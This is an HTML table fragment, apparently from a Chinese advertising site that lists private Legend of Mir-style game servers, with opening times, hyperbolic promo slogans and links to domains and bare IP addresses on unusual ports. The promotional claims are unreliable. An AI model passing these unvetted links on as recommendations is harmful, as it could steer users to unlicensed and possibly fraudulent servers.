<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/28日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.tghj185.com target='_blank'>２０２６天罡合击</a></TD><TD width=13%><a href=http://www.tghj185.com target='_blank'>星王＋３首战首区</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>██全网独家</TD><TD>·██免费满级██装备靠打██急缺打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０８５９５</TD><TD align=center width=8%><a href=http://www.tghj185.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█无合成█</TD><TD align=center width=8%><a href=https://61.164.174.30:31861 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>　1.76复古沉默</a></TD><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>2003金币沉默</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>1.76沉默三职</TD><TD>█全网最火爆沉默◆只卖会员◆点一下玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖8888</TD><TD align=center width=8%><a href=http://45.120.101.161:2556 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>剑尊超变※无限刀</a></TD><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.mm2026qq.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/28日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/29日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.tghj185.com target='_blank'>２０２６天罡合击</a></TD><TD width=13%><a href=http://www.tghj185.com target='_blank'>星王＋３首战首区</a></TD><TD width=18%><span class=STYLE3>1月/29日/9点30分开放</span></TD><TD align=center width=10%>██全网独家</TD><TD>·██免费满级██装备靠打██急缺打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０８５９５</TD><TD align=center width=8%><a href=http://www.tghj185.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/29日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/29日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/29日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/29日/10点开放</span></TD><TD align=center width=10%>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█无合成█</TD><TD align=center width=8%><a href=https://61.164.174.30:31861 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>　1.76复古沉默</a></TD><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>2003金币沉默</a></TD><TD width=18%><span class=STYLE3>1月/29日/10点开放</span></TD><TD align=center width=10%>1.76沉默三职</TD><TD>█全网最火爆沉默◆只卖会员◆点一下玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖8888</TD><TD align=center width=8%><a href=http://45.120.101.161:2556 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/29日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/29日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>███魔影火龙</a></TD><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>微变单职业</a></TD><TD width=18%><span class=STYLE3>1月/29日/11点30分开放</span></TD><TD align=center width=10%>首战首区</TD><TD>█████散人天堂、超低消费、长期耐-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一切靠打██</TD><TD align=center width=8%><a href=http://my.mmmmpk.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/29日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/29日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/29日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/29日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/29日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>剑尊超变※无限刀</a></TD><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/29日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.mm2026qq.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/29日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/29日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/29日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/30日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.tghj185.com target='_blank'>２０２６天罡合击</a></TD><TD width=13%><a href=http://www.tghj185.com target='_blank'>星王＋３首战首区</a></TD><TD width=18%><span class=STYLE3>1月/30日/9点30分开放</span></TD><TD align=center width=10%>██全网独家</TD><TD>·██免费满级██装备靠打██急缺打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０８５９５</TD><TD align=center width=8%><a href=http://www.tghj185.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/30日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/30日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/30日/10点开放</span></TD><TD align=center width=10%>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█无合成█</TD><TD align=center width=8%><a href=https://61.164.174.30:31861 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>　1.76复古沉默</a></TD><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>2003金币沉默</a></TD><TD width=18%><span class=STYLE3>1月/30日/10点开放</span></TD><TD align=center width=10%>1.76沉默三职</TD><TD>█全网最火爆沉默◆只卖会员◆点一下玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖8888</TD><TD align=center width=8%><a href=http://45.120.101.161:2556 target='_blank'>点击查看</a></TD></TR>
